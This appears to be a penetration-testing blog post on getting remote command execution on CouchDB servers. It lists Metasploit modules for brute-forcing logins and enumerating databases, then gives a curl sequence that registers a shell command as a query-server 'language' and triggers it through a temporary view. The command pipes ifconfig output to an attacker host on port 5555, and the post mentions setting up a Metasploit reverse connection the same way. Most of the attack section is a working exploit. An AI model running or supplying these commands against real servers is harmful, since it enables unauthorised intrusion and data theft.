CouchDB is a NoSQL database which uses JSON to store the data, and JavaScript as a query language.
We can identify it easily by its ports 5984/6984.
Metasploit has already two modules related to CouchDB. The first one is for bruteforcing the authbasic, and the second one is to dump the databases list once we have the credentials.
- use auxiliary/scanner/couchdb/couchdb_enum
- use auxiliary/scanner/couchdb/couchdb_login
Another way to access to the database is the web interface, https://X.X.X.X:6984/_utils/
CouchDB allow us to create new languages to interact with the database as shown in the next picture:
![]()
So the trick to execute remote commands is to define new languages, but instead of adding the real route to the main-bash, we just add the command. Obviously we will receive an error, but the command will be executed in the background.
|
1 2 3 4 5 6 7 8 |
#Remote code to execute as a language, the output will be shown in the remote server (nc -lvvp 5555) curl -X PUT 'https://X.X.X.X:6984/_config/query_servers/cmd' -d '"/sbin/ifconfig | curl http://Y.Y.Y.Y:5555 -d @-"' -H 'Authorization: Basic <base64(username:pass)>' --insecure #Crating a new database curl -X PUT 'https://X.X.X.X:6984/vultest' -H 'Authorization: Basic <base64(username:pass)>' --insecure #Adding some content curl -X PUT 'https://X.X.X.X:6984/vultest/vul' -d '{"_id":"770855a97726d5666d70a22173005c77"}' -H 'Authorization: Basic <base64(username:pass)>' --insecure #Triggering the language to execute the remote code curl -X POST 'https://X.X.X.X:6984/vultest/_temp_view?limit=11' -d '{"language":"cmd","map":""}' -H 'Authorization: Basic <base64(username:pass)>' --in |
Command execution:

Using the same method is easily possible to crate a Metasploit inverse connection with the server, just uploading the payload and executing the command in the same way.
You can test it in an easy way from a docker image:
docker run -p 6984:6984 -d couchdb
